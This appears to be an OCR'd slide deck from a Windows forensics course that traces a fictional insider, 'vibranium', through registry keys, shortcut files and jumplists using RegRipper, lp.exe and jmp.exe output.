

### Win7 Search History

File Knowledge



#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery



### Vibranium Searching for?



wordwheelquery v.20100330 (NTUSER. DAT) Gets contents of user's WordWheelQuery key

Software\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery LastWrite Time Wed Apr 4 15:45:18 2012 (UTC)

Searches listed in MRUListEx order

alloy 1

5

- test-plan
- vibranium 4
- 3 accounts
- $\overline{2}$ myron maclain
- adamantium Ø



RegRipper Output – Run against Vibranium NTUSER.DAT



### Files Opened

File Opening/ Creation

E

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs



File Opening/ Creation

Files Opened (2)



#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

recentdocs v.20100405 (NTUSER.DAT) Gets contents of user's RecentDocs key

#### **RecentDocs**

```
**All values printed in MRUList\MRUListEx order.
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
LastWrite Time Wed Apr 4 15:43:17 2012 (UTC)
  9 = Agents-List-CLASSIFIED-TOP-SECRET
```

```
10 = Undercover-Agents-List-For-United-Kingdom.xls
```

```
8 = Undercover-Agents-List-For-United-States.xlsx
```

```
7 = CC R&D Backstopped Accounts
```

```
6 = CC-Backstopped-Accounts.xlsx
```

```
5 = HO
```

```
4 = hq - 1. JPG
```

```
2 = Carrier Landing Pad
```

```
3 = clp-2 - Fuel Hookup.JPG
```

```
1 = clp-1. JPG
```

```
0 = Downloads
```
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.xlsx LastWrite Time Wed Apr 4 15:42:58 2012 (UTC) MRUListEx =  $1,0$ 1 = Undercover-Agents-List-For-United-States.xlsx

 $\theta$  = CC-Backstopped-Accounts.xlsx

RegRipper Output – Run against Vibranium NTUSER.DAT



### Vibranium Recently Opened?




## Vibranium Executed What?

UserAssist

Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist LastWrite Time Tue Apr 3 22:08:45 2012 (UTC)

RegRipper Output – Run against Vibranium NTUSER.DAT

{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Wed Apr 4 15:52:45 2012 Z {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}\cmd.exe (2) Wed Apr 4 15:44:37 2012 Z {F38BF404-1D43-42F2-9305-67DE0B28FC23}\explorer.exe (4) Wed Apr 4 15:43:14 2012 Z {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E}\Microsoft Office\Office14\EXCEL.EXE (4) Tue Apr 3 22:39:19 2012 Z Mozilla.Firefox.5.0.1 (2)





### Folder Opening **Vibranium** Case



 $2.23.22$ 



# File Opening via (Shortcut Files)

Date/Time File by that name was first opened

• Creation Date of Shortcut File

#### Date/Time File by that name was last opened

• Last Modification Date of Shortcut File





## Recent Files Vibranium Opened Up

#### **C:\> dir**

**"E:[root]\Users\vibranium\appdata\Roaming\Microsoft\Windows\Recent\\*" /b /s | lp.exe –csv -pipe > c:\cases\blake\_case\lnk.csv**



#### STEALING YOUR CLASSIFIED DATA = BAD



### Files Opened - Jumplist: **jmp.exe**

C:\> **dir "E:\Users\vibranium\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\\*ionsms" /b /s | jmp –pipe –csv > c:\cases\jmp-auto.csv** 



#### Note: Selective Fields of CSV Output



## Vibranium: Jumplist Files Opened

C:\> **dir "E:\Users\vibranium\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\\*ions-**

**ms" /b /s | jmp –pipe –csv > c:\cases\jmp-auto.csv** 



WOULD ANTI-FORENSICS CLEAR THIS?



## Vibranium: Jumplist "WebHist"



Where did we see these IP Addresses before?



## Vibranium Browser Forensics

